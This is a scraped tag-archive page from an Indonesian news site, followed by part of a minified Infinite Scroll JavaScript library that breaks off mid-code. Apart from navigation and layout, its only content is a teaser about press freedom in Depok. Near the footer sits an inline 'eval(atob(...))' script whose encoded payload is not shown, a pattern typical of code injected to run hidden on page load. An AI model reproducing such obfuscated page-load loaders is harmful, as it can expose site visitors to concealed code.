<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-recent-marquee" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
							<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-recent-marquee" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
							<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-recent-marquee" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
							<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-recent-marquee" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
							<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-recent-marquee" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		<div class="gmr-bigheadline clearfix">					<div class="gmr-big-headline">
						<div class="other-content-thumbnail thumb-radius">
							<a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" title="Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat">
								<img width="537" height="358" src="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg" class="attachment-verylarge size-verylarge wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg 1296w, https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-768x512.jpg 768w" sizes="(max-width: 537px) 100vw, 537px" title="IMG-20230608-WA0048" />							</a>
													</div>
						<div class="gmr-bigheadline-content">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T19:32:43+07:00">Juni 9, 2023</time></span></div>							<div class="gmr-rp-biglink">
								<a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" class="gmr-slide-titlelink" title="Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat">Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat</a>
							</div>
							<p>DEPOK, penabangsa.com - Kemerdekaan Pers dalam bermasyarakat diperlukan untuk banyak faktor, salah satunya menegakkan &nbsp;[&hellip;]</p>						</div>
					</div>
					<div class="gmr-owl-bigheadline">
							<h3 class="widget-title">Berita Terkait</h3>					<div class="gmr-owl-carousel-bigheadline owl-carousel owl-theme">
									</div></div></div><div class="clearfix gmr-element-carousel"><div class="gmr-title-carousel"><h3 class="widget-title">Headlines</h3></div><div class="gmr-owl-carousel">				<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="IMG_0486" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-slide-titlelink" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="777d3792-c4ff-479f-9809-50634a705a8b" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-slide-titlelink" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="IMG_0212" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-slide-titlelink" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="cbffe9e4-c975-4358-b6d1-c4704efac65a" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-slide-titlelink" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="f095429f-cce6-4c1d-af5c-3b0a577b42a2" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-slide-titlelink" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
					</div>
				</div>
			</div></div>
		<h1 class="page-title" itemprop="headline">Tag: <span>KOMINFO</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-2889" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2889 post type-post status-publish format-standard has-post-thumbnail hentry category-nasional category-peristiwa tag-diskusi-publik tag-kebebasan-pers-dunia tag-kominfo tag-pers tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="IMG-20230608-WA0048" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T19:32:43+07:00">Juni 9, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" title="Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat" rel="bookmark">Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Kemerdekaan Pers dalam bermasyarakat diperlukan untuk banyak faktor, salah satunya menegakkan keadilan,&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Pos Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada laman yang di load.</p>
					</div><p><button class="view-more-button heading-text">Lihat Lainnya</button></p>
				</div>
				
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IMG_0486" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 25, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divi&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" loading="lazy" title="777d3792-c4ff-479f-9809-50634a705a8b" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 23, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" loading="lazy" title="IMG_0212" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 21, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1
body_size: 28999
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let 